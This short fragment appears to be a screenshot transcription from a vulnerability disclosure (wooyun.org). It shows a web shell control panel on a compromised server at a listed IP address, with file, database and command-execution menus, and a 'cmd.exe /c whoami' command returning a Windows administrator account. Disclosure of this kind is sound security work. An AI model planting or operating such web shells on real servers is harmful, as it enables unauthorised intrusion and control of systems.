 115.238.48.90:8080 (10.136.239.19) | copy
Logout | File Manager | DataBase Manager | Execut
Execute Program »
Parameter
Execute Shell »
Parameter
cmd.exe /c whoami
misap01\administrator
www.wooyun.org